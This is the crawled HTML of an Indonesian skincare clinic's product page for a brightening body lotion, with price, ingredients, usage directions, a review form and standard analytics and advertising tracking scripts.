

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/product/detail/716002/natural-brightening-body-lotion
body_size: 11122
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/product-detail-716002-natural-brightening-body-lotion-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/product-detail-716002-natural-brightening-body-lotion-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!--<img src="https://larissa.co.id/upload/product/header_ol.jpg">-->
                  <a href="https://larissa.co.id/product/petunjukpembelian"><img src="https://larissa.co.id/comp/images/headercarabeli.jpg"></a>            <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="padding-top: 10px; ">
          <!-- </body></html> -->        <!-- PAGE HEADER : begin -->

        <div id="page-header">

          <div class="container">

            <h1 class="m-secondary-font">Detail Produk</h1>

            <ul class="breadcrumbs">

              <li><a href="https://larissa.co.id/">Home</a></li><li><a href="https://larissa.co.id/product">Product</a></li><li>Detail</li>
            </ul>

          </div>

        </div>

        <!-- PAGE HEADER : begin -->

        <!-- CONTAINER : end -->

        <div class="container woocommerce-page">

          <div class="row">

            <div class="col-md-8">
              <!-- PAGE CONTENT : begin -->

              <div id="page-content">

                <div itemscope itemtype="http://schema.org/Product" id="product-191" class="post-191 product type-product status-publish has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-cat-body-care product-tag-skin product-tag-special-care instock">

                  
                  <div class="images">

                    <a href="https://larissa.co.id/upload/product/BRIGHTENINGBODYLOTION1.png" itemprop="image" class="woocommerce-main-image zoom" title="Natural Brightening Body Lotion" data-rel="prettyPhoto[product-gallery]">

                      <img width="600" height="600" src="https://larissa.co.id/upload/product/BRIGHTENINGBODYLOTION1.png" class="attachment-shop_single wp-post-image" alt="Natural Brightening Body Lotion" title="Natural Brightening Body Lotion" />

                    </a>

                  </div>



                  <div class="summary entry-summary">

                    

                    <h1 itemprop="name" class="product_title entry-title">Natural Brightening Body Lotion</h1>

                    

                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">  

                      <p class="price">


                        <ins><span class="amount">Rp 57.000,-</span></ins>

                      </p>



                      <meta itemprop="price" content="Rp 57.000,-" />

                      <meta itemprop="priceCurrency" content="IDR" />

                      <link itemprop="availability" href="http://schema.org/InStock" />

                    </div>

                    


                    <div itemprop="description">

                      <p><strong>150g</strong></p>

                      <p><strong>NO POM : NA 18220106498</strong></p>
                      <p></p>

                    </div>

                    

                    <form class="cart" method="post" enctype='multipart/form-data' action="https://larissa.co.id/product/cart">

                      <div class="quantity">

                        <input type="number" step="1" min="1" max="40"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />

                      </div>

                      <input type="hidden" name="do" value="add" />

                      <input type="hidden" name="id_product" value="716002" />

 
<!--disabled tombol add to cart -->
                      <button type="submit" class="single_add_to_cart_button button alt" disabled>Dapatkan di Official Store Larissa</button>
                      <br><hr>
                      <!--<p>Dapatkan disini</p>-->
                    <a href="https://shopee.co.id/larissaonlineshop"><img src="https://larissa.co.id/upload/store/shopee.png" style="width:150px" alt=""></a>
                    <a href="https://www.tokopedia.com/larissaofficial"><img src="https://larissa.co.id/upload/store/tokopedia.png" style="width:150px" alt=""></a>
                    <a href="https://larissalink.id/larissaapp"><img src="https://larissa.co.id/upload/store/larissaapps.png" style="width:150px" alt=""></a>
                    <a href="https://larissalink.id/CSWEBLARISSA"><img src="https://larissa.co.id/upload/store/whatsapp.png" style="width:150px" alt=""></a>
                    <a href="#"><img src="#" alt=""></a>
                    <a href="#"><img src="" alt=""></a>
                        </p>


                    </form>



                    <div class="product_meta">

                      <span class="posted_in"><a href="https://larissa.co.id/product/category/101" rel="category">New Product</a> > <a href="https://larissa.co.id/product/subcategory/101" rel="subcategory">New Product</a></span>

                    </div>

                  

                  </div><!-- .summary -->

                  

                  <div class="woocommerce-tabs">

                    <ul class="tabs">

                      

                      <li class="description_tab">

                        <a href="#tab-description">Penjelasan</a>

                      </li>

                      

                      <li class="reviews_tab">

                        <a href="#tab-reviews">Komentar</a>

                      </li>

                      

                    </ul>

		

                    <div class="panel entry-content" id="tab-description">

                      <h2>Penjelasan Produk</h2>

                <div style="width: 100%;
    display: table;
    height: auto;
    padding-top: 30px;margin-bottom: 15px;">
      
    </div>
                      <p><span style="font-weight: 400;">DESKRIPSI</span></p>
<p><span style="font-weight: 400;">Brightening Body lotion larissa ini diformulasikan secara khusus untuk mencerahkan sekaligus melembabkan kulit. Mengandung Cystoseira Tamariscifolia (Rainbow Algae) Extract dan Niacinamide untuk mencerahkan kulit dan Sodium Hyaluronate untuk melembabkan kulit. Kulit menjadi lebih cerah dan sehat.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">CARA PAKAI</span></p>
<p><span style="font-weight: 400;">Oleskan lotion secara merata pada seluruh badan. Gunakan setiap hari setelah mandi pagi dan</span></p>
<p><span style="font-weight: 400;">sore.</span></p>
<p><span style="font-weight: 400;">KEY INGREDIENTS</span></p>
<p><span style="font-weight: 400;">Cystoseira Tamariscifolia (Rainbow Algae) Extract &ndash; mencerahkan dan meratakan warna kulit</span></p>
<p><span style="font-weight: 400;">Niacinamide 4% - mencerahkan kulit</span></p>
<p><span style="font-weight: 400;">Sodium Hyaluronate (HA) &ndash; melembabkan kulit</span></p>
<p><span style="font-weight: 400;">Vitamin E &ndash; anti oksidan</span></p>
<p><span style="font-weight: 400;">KEY BENEFITS</span></p>
<ol>
<li><span style="font-weight: 400;"> TONE-UP EFFECT &ndash; benefit instan, mencerahkan warna kulit satu tone lebih cerah</span></li>
<li><span style="font-weight: 400;"> BRIGHTENING &ndash; benefit jangka panjang mencerahkan kulit dari dalam dengan mencegah </span>sintesis melanin</li>
</ol>
<p><span style="font-weight: 400;">NETTO</span></p>
<p><span style="font-weight: 400;">150 gram</span></p>
<p><span style="font-weight: 400;">POM NA</span></p>
<p><span style="font-weight: 400;">NA 18220106498</span></p>
                    </div>

                    

                    <div class="panel entry-content" id="tab-reviews">

                      <div id="reviews">

                        

                        <div id="comments">

                          <h2>Komentar</h2>


                          <p class="woocommerce-noreviews">Belum ada komentar tentang produk ini.</p>


                        </div>

                        

                        <div id="review_form_wrapper">

                          <div id="review_form">

                            

                            <div id="respond" class="comment-respond">

                              

                              <form action="https://larissa.co.id/product/action/comment" method="post" id="commentform" class="comment-form">

                                

                                <p class="comment-form-comment">

                                  <label for="user">Username <span class="required">*</span></label>

                                  <input id="user" class="required" name="user" type="text" value="klik disini untuk login" size="30" aria-required='true' readonly="true" onclick="window.location='https://larissa.co.id/member/login/product-detail-716002'">

                                </p>

                                

                                <p class="comment-form-rating">

                                  <label for="rating">Rating Produk</label>

                                  <select name="rating" id="rating">

                                    <option value="">Rate&hellip;</option>

                                    <option value="5">Perfect</option>

                                    <option value="4">Good</option>

                                    <option value="3">Average</option>

                                    <option value="2">Not that bad</option>

                                    <option value="1">Very Poor</option>

                                  </select>

                                </p>

                                <p class="comment-form-comment">

                                  <label for="comment">Komentar Anda Tentang Produk</label>

                                  <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>

                                </p>

                                <p class="form-submit">

                                  <input name="idproduct" type="hidden" id="idnews" value="716002" />


                                  <input name="button" type="button" id="submit" value="Login terlebih dahulu" onclick="window.location='https://larissa.co.id/member/login/product-detail-716002'" />


                                </p>

                              </form>

                            </div><!-- #respond -->

                            

                          </div>

                        </div>

                        

                      </div>

                    </div>

                    

                  </div>



                  <div class="related products">

                    <h2>Lihat Juga Produk Lainnya</h2>

    
                    <ul class="products">




                      <li class="post-223 product type-product status-publish has-post-thumbnail first shipping-taxable purchasable product-type-simple product-cat-face-care-products product-tag-eye-cream product-tag-facial product-tag-special-care outofstock">

                        <a href="https://larissa.co.id/product/detail/3006">

                          <img width="300" height="300" src="https://larissa.co.id/upload/product/GERANIUMSHAMPOO.png" class="attachment-shop_catalog wp-post-image" alt="L Shampoo Spa Geranium" />

                          <h3>L Shampoo Spa Geranium</h3>

                          <span class="price"><span class="amount">Rp 43.200,-</span></span>

                        </a>

                        <a href="https://larissa.co.id/product/detail/3006" rel="nofollow" data-product_id="223" data-product_sku="" class="button  product_type_simple">Read More</a>

                      </li>


                      <li class="post-223 product type-product status-publish has-post-thumbnail first shipping-taxable purchasable product-type-simple product-cat-face-care-products product-tag-eye-cream product-tag-facial product-tag-special-care outofstock">

                        <a href="https://larissa.co.id/product/detail/3007">

                          <img width="300" height="300" src="https://larissa.co.id/upload/product/LAVENDERSHAMPOO.png" class="attachment-shop_catalog wp-post-image" alt="L Shampoo Spa Lavender" />

                          <h3>L Shampoo Spa Lavender</h3>

